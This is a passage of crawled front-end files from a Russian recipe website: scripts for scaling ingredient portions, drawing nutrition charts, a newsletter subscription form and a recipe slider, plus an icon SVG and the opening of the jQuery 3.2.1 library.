4.172 9.005V14h2.9v5.14c1.777-.221 3.643-2.563 4.272-5.14h2.901c-.483 3.175-2.507 5.517-3.946 6.48 1.44.781 3.744 2.824 4.621 6.52h-3.193c-.686-2.473-2.395-4.385-4.654-4.646V27h-.35z" fill="#fff"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/js/rec.js
body_size: 4700
content:
	
$('.ingridientsspisok__group_ing').click(function(){
	$(this).toggleClass('selected');
	if ($('.ingridientsspisok__group_ing').length != $('.ingridientsspisok__group_ing.selected').length) {
		$('.spisok__underline__chise_all').removeClass('allselected')
	}else{
		$('.spisok__underline__chise_all').addClass('allselected')
	}
})
$('.spisok__underline__chise_all').click(function(){
	if ($(this).hasClass('allselected')) {
		$(this).removeClass('allselected');
		$('.ingridientsspisok__group_ing').each(function(){
			$(this).removeClass('selected')	
			
		})
	}else{
		$(this).addClass('allselected');
		$('.ingridientsspisok__group_ing').each(function(){
			if ($(this).hasClass('selected')) {}else{
				$(this).addClass('selected')	
			}
			
		})
	}
	
})
const staticportions  = parseFloat($('#portions').text())
let curportion = parseFloat($('#portions').text())

$('.ing_count__num').each(function(){
	let val = $(this).text();
	if (val.indexOf('/') != -1) {
		$(this).attr('farct','rational');
		val = $(this).text().trim();
		val = new Fraction(val);
		val = val.div(staticportions).toFraction();
	}else{
		$(this).attr('farct','decimal');
		val = parseFloat(val) / staticportions  ;
		$(this).attr('dval',val)
	}

	 
	$(this).attr('valuenum',val);
})

function portion_plus(){

	curportion++;
	recountIngridients();
}
function portion_minus(){
	if (curportion <= 1) {

	}else{
		curportion--;	
		recountIngridients();
	}
	
}


function recountIngridients(){
	$('.ing_count__num').each(function(){

		if ($(this).attr('farct') == 'decimal'){
			let valSingle = parseFloat($(this).attr('valuenum'));
			//console.log(curportion,valSingle)
			let outval = valSingle * curportion;
			$(this).text(Math.round(outval * 10) /10)


		}
		if ($(this).attr('farct') == 'rational') {
			let valSingle = new Fraction($(this).attr('valuenum'));
			let outval = valSingle.mul(curportion).toFraction()
			$(this).text(outval)

		}
	})
}



/*

function portion_plus(){
	$('.ing_count__num').each(function(){
		if ($(this).attr('farct') == 'decimal') {
			let tekval = parseFloat($(this).attr('dval'))
			let val =  parseFloat($(this).attr('valuenum'));
			let outval =val + tekval  ;
			if (isNaN(outval)) {
					$(this).text('')	
				}else{

					$(this).text(Math.round(outval * 10)/10)	
					
				}
			}else{
				let tekval = new Fraction($(this).text().trim());
				console.log(tekval)
				let add = $(this).attr('valuenum').trim()
				let outval = tekval.add(add).toFraction()
				$(this).text(outval)
			}
		
		
		//console.log(outval);
	})
	curportion++;
}
function portion_minus(){
	if (curportion > 1) {
		$('.ing_count__num').each(function(){
			if ($(this).attr('farct') == 'decimal') {
				let tekval = parseFloat($(this).text())
				let val =  parseFloat($(this).attr('valuenum'));
				let outval = tekval - val ;
				if (isNaN(outval)) {
					$(this).text('')	
				}else{
					$(this).text(Math.round(outval * 10)/10)	
					
				}	
			}else{
				let tekval = new Fraction($(this).text().trim());
				console.log(tekval)
				let add = $(this).attr('valuenum').trim()
				let outval = tekval.sub(add).toFraction()
				$(this).text(outval)
			}
			
		})
		curportion--;
	}
}
*/
$('.portions__plus').click(function(){
	portion_plus();
	$('#portions').text(curportion)
})
$('.portions__minus').click(function(){
	portion_minus();
	$('#portions').text(curportion)
})


/*

$('.portions__plusminus > i').click(function(){
	let portobj = $('#portions');
	let tekportions = parseFloat(portobj.text())
	console.log(portobj,tekportions)
	if ($(this).hasClass('portions__minus')) {
		portobj.text(tekportions-1);
		$('.ing_count__num').each(function(){
			let tecnum = parseFloat($(this).text());
			tecnum =tecnum - (tecnum/staticportions)
			$(this).text(tecnum)
		})

	}
	if ($(this).hasClass('portions__plus')) {
		portobj.text(tekportions+1);
		$('.ing_count__num').each(function(){
			let tecnum = parseFloat($(this).text());
			tecnum = tecnum + (tecnum/staticportions)
			$(this).text(tecnum)
		})
	}
})
*/

$('.ing_count__num').each(function(){
	let txt = $(this).text();
	if (txt == '1/2') {
		$(this).text('0.5')
	}

})


let difSvg = `<svg class="" width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
		<rect x="0.5" y="0.5" width="63" height="63" rx="31.5" fill="white" stroke="#E0E0E0"/>
		<g clip-path="url(#clip0_590_4207)">
		<path d="M39.2409 29.9248C39.2457 29.9249 39.2506 29.9254 39.2554 29.9255C39.3007 29.9107 39.2233 29.9218 39.2409 29.9248Z" fill="#58AFAD"/>
		<path d="M24.9714 29.9238C25.0292 29.9243 24.9195 29.906 24.9714 29.9238V29.9238Z" fill="#58AFAD"/>
		<path d="M24.3528 30.9718C24.3528 33.0027 24.3528 35.7288 24.3528 36.6536C24.3528 37.5746 25.102 38.3239 26.023 38.3239H33.9265C34.2187 38.3239 34.4555 38.0871 34.4555 37.7948C34.4555 37.5026 34.2187 37.2658 33.9265 37.2658H26.0229C25.7276 37.2658 25.4805 37.0555 25.4233 36.7768C25.4064 36.6943 25.4108 36.7617 25.4108 35.4391H38.8077V36.6536C38.8077 36.9911 38.5331 37.2658 38.1956 37.2658H35.7839C35.4917 37.2658 35.2549 37.5026 35.2549 37.7948C35.2549 38.0871 35.4917 38.3239 35.7839 38.3239H38.1956C39.1165 38.3239 39.8658 37.5746 39.8658 36.6536C39.8658 35.7269 39.8658 32.9892 39.8658 30.9775C43.4366 30.6991 46.13 27.6425 46.0787 24.2421C46.0788 24.2372 46.0789 24.2323 46.0789 24.2274C46.0789 20.0474 42.2879 16.8473 38.1425 17.592C35.5932 12.7756 28.7277 12.8256 26.2132 17.6048C22.0541 16.8127 18.2031 20.0075 18.2031 24.2275C18.2031 24.2323 18.2033 24.2372 18.2033 24.2422C18.2033 24.2468 18.2031 24.2514 18.2031 24.2561C18.2031 27.774 20.9117 30.6707 24.3528 30.9718ZM25.027 18.559C25.2542 18.5654 25.562 18.5728 25.7858 18.6059C25.5612 19.2771 25.4392 19.9948 25.4392 20.7405C25.4391 21.0327 25.676 21.2695 25.9682 21.2695C26.2603 21.2695 26.4972 21.0327 26.4972 20.7405C26.4972 16.456 31.0283 13.7892 34.7542 15.6746C36.6238 16.6263 37.8655 18.56 37.8655 20.7405C37.8655 21.0327 38.1023 21.2695 38.3945 21.2695C38.6868 21.2695 38.9236 21.0327 38.9236 20.7405C38.9236 19.991 38.8005 19.2697 38.5737 18.5956C38.7727 18.5687 39.0547 18.5647 39.2551 18.5588C42.3844 18.5588 45.0126 21.114 45.0206 24.2417C45.0128 27.3693 42.3843 29.9245 39.2548 29.9245C39.2475 29.9245 39.243 29.9242 39.2404 29.9238C38.4604 29.9003 37.6293 29.7349 36.9261 29.4051C36.6617 29.2811 36.3465 29.3948 36.2224 29.6594C36.0983 29.9239 36.2122 30.2389 36.4768 30.363C37.2155 30.7095 37.9975 30.9153 38.8077 30.9776V34.381H36.1412V32.7227C36.1412 32.4305 35.9044 32.1937 35.6122 32.1937C35.32 32.1937 35.0831 32.4305 35.0831 32.7227V34.381H32.5274V32.7227C32.5274 32.4305 32.2906 32.1937 31.9984 32.1937C31.7062 32.1937 31.4693 32.4305 31.4693 32.7227V34.381H28.9137V32.7227C28.9137 32.4305 28.6768 32.1937 28.3847 32.1937C28.0925 32.1937 27.8557 32.4305 27.8557 32.7227V34.381H25.4109V30.9819C26.2439 30.9256 27.0475 30.7186 27.8054 30.363C28.07 30.2389 28.1838 29.9239 28.0598 29.6594C27.9356 29.3949 27.6205 29.2811 27.3561 29.4051C26.6317 29.7448 25.7745 29.9096 24.9701 29.9243C21.8728 29.8932 19.2694 27.3374 19.2617 24.2417C19.2695 21.1141 21.8977 18.559 25.027 18.559Z" fill="#D2E9E8"/>
		<path d="M25.026 18.5586C24.9744 18.5753 25.0833 18.5586 25.026 18.5586V18.5586Z" fill="#58AFAD"/>
		<path d="M39.2553 18.5586C39.1984 18.5586 39.3068 18.5754 39.2553 18.5586V18.5586Z" fill="#58AFAD"/>
		<path d="M46.0517 39.3713C44.4912 36.6682 39.0116 38.4201 38.8507 41.5453L32.4129 45.262L26.1635 41.654L26.2319 41.5355C26.6923 40.7379 26.418 39.7145 25.6205 39.254L21.4065 36.821C21.1534 36.6749 20.8299 36.7615 20.6838 37.0146C20.5377 37.2677 20.6243 37.5912 20.8774 37.7373L25.0914 40.1703C25.3837 40.3391 25.4843 40.7143 25.3155 41.0065C24.8474 41.8174 24.9891 41.5718 24.6528 42.1543L19.8874 39.4031C19.6343 39.2571 19.3108 39.3436 19.1647 39.5967C19.0186 39.8498 19.1053 40.1733 19.3584 40.3194L24.1237 43.0706C24.0164 43.2563 23.709 43.789 23.4612 44.2183C23.2923 44.5105 22.9171 44.6111 22.6248 44.4424L18.4108 42.0095C18.1578 41.8634 17.8342 41.95 17.6882 42.2031C17.5421 42.4562 17.6288 42.7797 17.8818 42.9258C22.4452 45.5604 22.3346 45.5821 22.9281 45.5821C23.5058 45.5821 24.0685 45.2825 24.3775 44.7474L24.4458 44.6291L29.1777 47.3611C28.4572 48.5138 29.2926 49.9916 30.6331 49.9916C31.1965 49.9916 31.4443 49.7881 32.4129 49.2289L33.335 49.7613C34.8742 50.65 36.588 48.8812 35.6551 47.3695L37.5609 46.3084C37.8162 46.1663 37.9079 45.8441 37.7657 45.5888C37.6235 45.3335 37.3014 45.2417 37.0461 45.384L34.7951 46.6373L33.4709 45.8728L39.6454 42.308C39.8196 42.2073 39.9217 42.0167 39.9087 41.8158C39.7632 39.558 44.0976 38.1028 45.1352 39.9002C46.1749 41.7008 42.7417 44.7207 40.863 43.4688C40.6956 43.3571 40.4793 43.3502 40.3051 43.4507L38.5857 44.4434C38.3326 44.5895 38.246 44.913 38.392 45.166C38.5381 45.4192 38.8617 45.5056 39.1147 45.3597L40.5682 44.5205C43.3596 45.9458 47.6103 42.0703 46.0517 39.3713ZM30.9618 48.8452C30.3534 49.1968 29.6852 48.4674 30.095 47.8909L31.3548 48.6183L30.9618 48.8452ZM34.8311 48.1032C34.9433 48.5214 34.6279 48.9337 34.1929 48.9337C33.9659 48.9337 33.9736 48.9084 32.6782 48.1606C32.6782 48.1606 30.3187 46.7983 30.3001 46.7875C30.3001 46.7875 30.3 46.7874 30.3 46.7874L24.9747 43.713L25.6345 42.5703C35.3536 48.1818 34.7328 47.736 34.8311 48.1032Z" fill="#D2E9E8"/>
		</g>
		<defs>
		<clipPath id="clip0_590_4207">
		<rect width="36" height="36" fill="white" transform="translate(14 14)"/>
		</clipPath>
		</defs>
		</svg>`


let difficulty =  parseFloat($('.loptions__difficulty_images').text());
//console.log(difficulty)
$('.loptions__difficulty_images').html(difSvg+difSvg+difSvg+difSvg+difSvg)

$('.loptions__difficulty_images svg:nth-child(-n+'+difficulty+')').addClass('fullgreen')



function jbuKkal() {
	let allValuable = 0;
	$('.weightness__circle:not(.circle_itog)').each(function(){
		let s = $(this).find('.weightness__value').text().replace(',','.')
		allValuable += parseFloat(s);
		//console.log(s)
	})




	$('.weightness__circle:not(.circle_itog) .round').each(function(){
		let val = $(this).siblings('.weightness__value').text().replace(',','.')
		val = parseFloat(val);
		let tpercent = val * 100 /  allValuable ;
		

		let fullpath = 	$(this).find('path')[0].getTotalLength();
		let showpath = fullpath * (tpercent / 100);
		
		$(this).find('path').css('stroke-dasharray',fullpath);
		$(this).find('path').css('stroke-dashoffset',  fullpath + showpath )
		$(this).attr('showpath',fullpath + showpath);
		$(this).attr('percent',tpercent);
		//console.log(showpath)

	})
	$('.weightness__circle.circle_itog .circle_itog_round').each(function(){
		let fullpath = 	$(this).find('path')[0].getTotalLength();
		$(this).find('path').css('stroke-dasharray',fullpath);
	})


	let belkPsize = 0;
	let ugPsize = 0;
	let jrPsize = 0;
	let belkpercent= 0;
	let ugpercent = 0;
	let jrpercent = 0;
	$('.weightness__circle:not(.circle_itog) .belk_dectop').each(function(){
		 belkPsize = parseFloat($(this).attr('showpath'));
		 belkpercent = parseFloat($(this).attr('percent'));
	})
	$('.weightness__circle:not(.circle_itog) .uglevod_dectop').each(function(){
		 ugPsize = parseFloat($(this).attr('showpath'));
		 ugpercent = parseFloat($(this).attr('percent'));
	})
	$('.weightness__circle:not(.circle_itog) .jiry_dectop').each(function(){
		 jrPsize = parseFloat($(this).attr('showpath'));
		 jrpercent = parseFloat($(this).attr('percent'));
	})


	$('.weightness__circle.circle_itog .circle_itog_round').each(function(){
		
		if ($(this).hasClass('uglevod_dectop')) {
			$(this).find('path').css('stroke-dashoffset',  ugPsize );

		}
		if ($(this).hasClass('jiry_dectop')) {
			$(this).find('path').css('stroke-dashoffset',  jrPsize );
			let otstup = (360/100) * ugpercent - 90;
			$(this).css('transform','rotate('+otstup+'deg) scale(1, -1)')
		}
		if ($(this).hasClass('belk_dectop')) {
			$(this).find('path').css('stroke-dashoffset',  belkPsize );
			let otstup = (360/100) * (ugpercent + jrpercent)  - 90;
			$(this).css('transform','rotate('+otstup+'deg) scale(1, -1)')
		}

	})







	


	//console.log(allValuable)

}
jbuKkal()

function openPodpiskaForm(){
	$('.podpiska_wrap').addClass('opened');
}
function closePodpiskaForm(){
	$('.podpiska_wrap').removeClass('opened');	
}


$(document).ready(function(){
	$('.podpiska__send').click(function(){
		let mailAd = $('.podpiska__input').val();
		let uId = $(this).attr('authUserId');
		let authorId =  $(this).attr('authorId');
		let authorName =  $(this).attr('authorName');
		$.get('/recipes/api/rassylka.php', { mail: mailAd, uid : uId, aid : authorId }).done(function(data){
			if (data.error != '') {
				$('.podpiska__send').before(`<div class="perror">`+data.error+` <div>`)
			}else{
				$('.perror').remove()
				$('.podpiska_form').addClass('successed')
			}
		});

		subscribeNotification(mailAd, authorName);
	})
})
  

  $('.bannerpic__textblock__commencount').click(function(){
  	let htop = $(".tolstoycomments-feed").offset().top - 150
  	$([document.documentElement, document.body]).animate({
        scrollTop: htop
    }, 2000);
  })





--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/project.js
body_size: 548
content:
var Project = function () {
    this.menu = null;
};

/**
 * Случайное целое число
 * @param min Включая
 * @param max Включая
 * @returns {integer}
 */
Project.prototype.getRandomInt = function (min, max) {
    return Math.round(Math.random() * (max - min)) + min;
}

/**
 * Разбивка числа на разряды (1 000 000 вместо 1000000)
 * @param text Число
 * @returns {string}
 */
Project.prototype.splitDigits = function (text) {
    return text.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
}

/**
 * Возвращает подходящее для value слово во множественном числе
 * @param {int} value Значение
 * @param {string} text1 Одно значени-Е
 * @param {string} text2 Два значени-Я
 * @param {string} text5 Пять значени-Й
 * @returns {string}
 */
Project.prototype.getRussianPlural = function (value, text1, text2, text5) {
    var text = text1;
    var mod10 = value % 10;

    if (mod10 == 0 || (mod10 >= 5 && mod10 <= 9) || (value >= 11 && value <= 14)) {
        text = text5;
    } else if (mod10 == 1) {
        text = text1;
    } else if (mod10 >= 2 && mod10 <= 4) {
        text = text2;
    }

    return text;
}

var project = new Project();

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/recipes.js
body_size: 394
content:
/**
 * Рецепты
 */

$(function () {

    var slider = $("#slider-recipe");
    var thumbs = $(".slider-recipe__thumb");
    var arrowPrev = $("#slider-recipe-prev");
    var arrowNext = $("#slider-recipe-next");

    if (slider.length) {

        function toggleActive(slide) {
            thumbs.removeClass("active");
            thumbs.filter("[data-slide=" + slide + "]").addClass("active");
        }

        slider
            .on("init", function (e, slick) {
                toggleActive(slick.currentSlide);
            })
            .on("beforeChange", function (e, slick, currentSlide, nextSlide) {
                toggleActive(nextSlide);
            });

        slider.slick({
            arrows: true,
            dots: false,
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: true,
            easing: "easeInOutQuart",
            speed: 500,
            draggable: false,
            prevArrow: arrowPrev,
            nextArrow: arrowNext,
            waitForAnimate: false
        });

        thumbs.click(function () {
            slider.slick("slickGoTo", $(this).data("slide"));
        });

    }

});

--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/vegan.svg
body_size: 5455
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="28" cy="28" r="28" fill="#58AFAD"/>
<g clip-path="url(#clip0_623_5097)">
<path d="M27.4457 34.9863L32.0328 28.4838L32.0442 28.4821C32.8632 28.4995 33.6983 28.451 34.5134 28.3304C38.2604 27.7758 41.5015 25.8113 43.6358 22.7858C44.0818 22.1536 44.4736 21.4832 44.8 20.7763C45.1285 20.0806 45.3961 19.3419 45.5982 18.5956C45.6487 18.409 45.5997 18.2198 45.4645 18.0665C45.3361 17.918 45.135 17.8438 44.9426 17.8722C42.8371 18.155 40.9642 17.9931 39.2197 17.3905C37.525 16.8036 36.1439 15.8583 35.1309 15.0954C34.8782 14.9075 34.5183 14.9434 34.3341 15.1902C34.2408 15.308 34.2109 15.4511 34.2351 15.6035C34.2594 15.7559 34.3427 15.8823 34.4667 15.9794C35.5429 16.7965 37.0255 17.8135 38.8875 18.4507C40.5438 19.0202 42.2921 19.2294 44.216 19.089L44.25 19.084L44.2385 19.1146C44.1035 19.4928 43.9481 19.8855 43.7633 20.2769C43.4644 20.9162 43.0977 21.5366 42.6835 22.1237C40.7222 24.904 37.7419 26.7144 34.296 27.2302C30.8659 27.7379 27.3395 26.8733 24.3834 24.7976C24.3699 24.7881 24.3631 24.7833 24.3496 24.7737C22.9415 23.7805 20.5216 21.7352 19.8354 19.0001C19.695 18.4373 19.6339 17.8629 19.6655 17.3151L19.6633 17.3039L19.6746 17.3022C21.1885 16.6795 22.7235 16.4581 24.2298 16.6511C26.5004 16.939 28.4342 18.3225 30.3138 19.6677C33.1952 21.7197 35.9097 23.6636 39.7908 22.3727C39.9335 22.3285 40.0471 22.225 40.1087 22.0946C40.1703 21.9641 40.1754 21.8132 40.1171 21.6658C40.0006 21.3711 39.6731 21.2173 39.3831 21.3123C37.8901 21.8048 36.4172 21.7512 34.881 21.1409C33.5096 20.5986 32.2077 19.6705 30.9463 18.771C28.9449 17.3398 26.878 15.8721 24.3201 15.5458C22.8614 15.3573 21.3832 15.5125 19.9195 16.0065L19.881 16.018L19.897 15.9809C20.2612 14.8467 21.005 13.8642 22.0441 13.1384C23.6165 12.0449 25.6908 11.6339 27.9046 11.9879C28.6441 12.1038 29.3784 12.3706 30.1574 12.8042C30.9228 13.2282 31.6492 13.7793 32.3169 14.2987C32.5651 14.493 32.925 14.4571 33.1115 14.2215C33.3025 13.9795 33.245 13.6298 32.9969 13.4354C32.3291 12.916 31.5418 12.322 30.6838 11.8423C29.7807 11.3405 28.9153 11.0295 28.0311 10.8888C25.5233 10.4916 23.1524 10.9639 21.3508 12.2242C19.8306 13.287 18.8471 14.8249 18.5778 16.5575L18.58 16.5687L18.5687 16.5704C14.9801 18.2802 12.7252 21.4911 12.6296 21.6265C12.4521 21.8781 12.5209 22.2261 12.7849 22.4124C13.0422 22.5938 13.3999 22.5467 13.5773 22.2951C13.6547 22.1854 15.5274 19.5164 18.5048 17.8682L18.5366 17.852L18.5432 17.8857C18.5664 18.3271 18.637 18.773 18.7484 19.2187C18.8974 19.8842 19.1686 20.5489 19.5236 21.1954L19.5258 21.2067L15.6668 26.6771C14.8386 27.8511 14.358 29.2222 14.2642 30.6342C14.1749 32.0687 14.4997 33.4765 15.1851 34.7038C15.2098 34.7406 15.2278 34.7726 15.239 34.7999C15.2929 34.8959 15.2951 34.9071 15.2474 34.9604C15.2224 34.9814 15.1929 35.0089 15.1565 35.0605L10.8198 40.5901C10.7153 40.7095 10.6649 40.8672 10.6846 41.026C10.7044 41.1849 10.7966 41.3272 10.932 41.4227L15.1426 44.3931C15.2712 44.4838 15.4295 44.5181 15.5812 44.4899C15.7329 44.4617 15.8622 44.379 15.9464 44.2452L17.2989 42.098C17.3786 41.9707 17.4018 41.8228 17.3616 41.6785C17.326 41.5278 17.2315 41.4032 17.1051 41.3237C16.8387 41.1551 16.4855 41.2247 16.3261 41.4794L15.2833 43.1301L12.061 40.857L12.0747 40.8376L16.0953 35.7131C16.259 35.5097 16.4091 35.2968 16.4307 34.9932C16.4475 34.7539 16.3805 34.5327 16.1827 34.1807C15.6052 33.1453 15.3293 31.9556 15.4042 30.7428C15.4791 29.53 15.8978 28.3472 16.6123 27.3344L20.1892 22.264L20.2049 22.2847C20.439 22.6141 20.7024 22.9448 20.993 23.2658L21.0066 23.2753L19.3456 25.6299C19.0247 26.0992 18.93 26.5927 19.0365 27.1316C19.1475 27.664 19.4511 28.139 19.9047 28.459C20.3582 28.7789 20.9098 28.9169 21.4464 28.8316C21.9898 28.7512 22.4525 28.469 22.7574 28.0368L24.2 25.9918L24.2135 26.0014C24.5408 26.2129 24.8861 26.4275 25.2519 26.6276L25.2722 26.6419L23.7796 28.7579C23.4587 29.2271 23.3572 29.7159 23.4705 30.2595C23.6947 31.3645 24.7711 32.1238 25.8804 31.9596C26.4193 31.8856 26.8865 31.5969 27.1914 31.1647L29.3212 28.1456L29.3325 28.144C29.7643 28.236 30.2098 28.3088 30.6576 28.3638L30.6938 28.37L26.5116 34.2984C25.7926 35.3177 24.8188 36.1089 23.706 36.5798C22.5886 37.0572 21.3774 37.2075 20.2129 37.0044C19.8443 36.9376 19.5795 36.9537 19.3483 37.0514C19.1172 37.1492 18.9559 37.306 18.7805 37.5977L17.7195 39.2742C17.6398 39.4015 17.6166 39.5494 17.6568 39.6937C17.6924 39.8444 17.7802 39.9643 17.9133 40.0485C18.1797 40.2171 18.533 40.1475 18.6991 39.8976L19.751 38.234C19.7783 38.1953 19.7965 38.1695 19.8034 38.1453C19.8467 38.0696 19.858 38.0679 19.9914 38.0944C20.0095 38.0975 20.0344 38.1054 20.0638 38.1068C21.4453 38.3472 22.8784 38.1697 24.1952 37.6109C25.4938 37.0778 26.6175 36.1604 27.4457 34.9863ZM21.8006 27.3811C21.664 27.5746 21.4554 27.698 21.2177 27.7331C20.9799 27.7683 20.7358 27.712 20.5327 27.5688C20.3296 27.4255 20.1947 27.2144 20.1413 26.9738C20.0947 26.7381 20.1409 26.5002 20.2774 26.3066L21.8156 24.1262L21.8359 24.1405C22.2575 24.5345 22.7266 24.9331 23.2274 25.3154L23.2409 25.3249L21.7938 27.3763L21.8006 27.3811ZM26.2346 30.509C26.0981 30.7025 25.8894 30.8259 25.6517 30.8611C25.4026 30.8979 25.163 30.8352 24.9667 30.6967C24.7704 30.5582 24.6309 30.3535 24.5753 30.1018C24.522 29.8612 24.5749 29.6281 24.7114 29.4345L26.3087 27.1703L26.3223 27.1798C26.8983 27.4412 27.4834 27.6608 28.0711 27.8338L28.0959 27.8417L26.221 30.4995L26.2346 30.509Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_623_5097">
<rect width="36" height="36" fill="white" transform="translate(10 10)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/jquery.js
body_size: 97733
content:
/*!
 * jQuery JavaScript Library v3.2.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2017-03-20T18:59Z
 */
(function (global, factory) {
	'use strict';

	if (typeof module === 'object' && typeof module.exports === 'object') {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document
			? factory(global, true)
			: function (w) {
					if (!w.document) {
						throw new Error('jQuery requires a window with a document');
					}
					return factory(w);
			  };
	} else {
		factory(global);
	}

	// Pass this if window is not defined yet
})(typeof window !== 'undefined' ? window : this, function (window, noGlobal) {
	// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1
	// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode
	// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common
	// enough that all such attempts are guarded in a try block.
	'use strict';

	var arr = [];

	var document = window.document;

	var getProto = Object.getPrototypeOf;

	var slice = arr.slice;

	var concat = arr.concat;

	var push = arr.push;

	var indexOf = arr.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var fnToString = hasOwn.toString;

	var ObjectFunctionString = fnToString.call(Object);

	var support = {};

	function DOMEval(code, doc) {
		doc = doc || document;

		var script = doc.createElement('script');

		script.text = code;
		doc.head.appendChild(script).parentNode.removeChild(script);
	}
	/* global Symbol */
	// Defining this global in .eslintrc.json would create a danger of using the global
	// unguarded in another place, it seems safer to define global only for this module

	var version = '3.2.1',
		// Define a local copy of jQuery
		jQuery = function (selector, context) {
			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init(selector, context);
		},
		// Support: Android <=4.0 only
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([a-z])/g,
		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function (all, letter) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {
		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function () {
			return slice.call(this);
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function (num) {
			// Return all the elements in a clean array
			if (num == null) {
				return slice.call(this);
			}

			// Return just the one element from the set
			return num < 0 ? this[num + this.length] : this[num];
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function (elems) {
			// Build a new jQuery matched element set
			var ret = jQuery.merge(this.constructor(), elems);

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function (callback) {
			return jQuery.each(this, callback);
		},

		map: function (callback) {
			return this.pushStack(
				jQuery.map(this, function (elem, i) {
					return callback.call(elem, i, elem);
				})
			);
		},

		slice: function () {
			return this.pushStack(slice.apply(this, arguments));
		},

		first: function () {
			return this.eq(0);
		},

		last: function () {
			return this.eq(-1);
		},

		eq: function (i) {
			var len = this.length,
				j = +i + (i < 0 ? len : 0);
			return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
		},

		end: function () {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: arr.sort,
		splice: arr.splice,
	};

	jQuery.extend = jQuery.fn.extend = function () {
		var options,
			name,
			src,
			copy,
			copyIsArray,
			clone,
			target = arguments[0] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if (typeof target === 'boolean') {
			deep = target;

			// Skip the boolean and the target
			target = arguments[i] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if (typeof target !== 'object' && !jQuery.isFunction(target)) {
			target = {};
		}

		// Extend jQuery itself if only one argument is passed
		if (i === length) {
			target = this;
			i--;
		}

		for (; i < length; i++) {
			// Only deal with non-null/undefined values
			if ((options = arguments[i]) != null) {
				// Extend the base object
				for (name in options) {
					src = target[name];
					copy = options[name];

					// Prevent never-ending loop
					if (target === copy) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
						if (copyIsArray) {
							copyIsArray = false;
							clone = src && Array.isArray(src) ? src : [];
						} else {
							clone = src && jQuery.isPlainObject(src) ? src : {};
						}

						// Never move original objects, clone them
						target[name] = jQuery.extend(deep, clone, copy);

						// Don't bring in undefined values
					} else if (copy !== undefined) {
						target[name] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend({
		// Unique for each copy of jQuery on the page
		expando: 'jQuery' + (version + Math.random()).replace(/\D/g, ''),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function (msg) {
			throw new Error(msg);
		},

		noop: function () {},

		isFunction: function (obj) {
			return jQuery.type(obj) === 'function';
		},

		isWindow: function (obj) {
			return obj != null && obj === obj.window;
		},

		isNumeric: function (obj) {
			// As of jQuery 3.0, isNumeric is limited to
			// strings and numbers (primitives or objects)
			// that can be coerced to finite numbers (gh-2662)
			var type = jQuery.type(obj);
			return (
				(type === 'number' || type === 'string') &&
				// parseFloat NaNs numeric-cast false positives ("")
				// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
				// subtraction forces infinities to NaN
				!isNaN(obj - parseFloat(obj))
			);
		},

		isPlainObject: function (obj) {
			var proto, Ctor;

			// Detect obvious negatives
			// Use toString instead of jQuery.type to catch host objects
			if (!obj || toString.call(obj) !== '[object Object]') {
				return false;
			}

			proto = getProto(obj);

			// Objects with no prototype (e.g., `Object.create( null )`) are plain
			if (!proto) {
				return true;
			}

			// Objects with prototype are plain iff they were constructed by a global Object function
			Ctor = hasOwn.call(proto, 'constructor') && proto.constructor;
			return typeof Ctor === 'function' && fnToString.call(Ctor) === ObjectFunctionString;
		},

		isEmptyObject: function (obj) {
			/* eslint-disable no-unused-vars */
			// See https://github.com/eslint/eslint/issues/6125
			var name;

			for (name in obj) {
				return false;
			}
			return true;
		},

		type: function (obj) {
			if (obj == null) {
				return obj + '';
			}

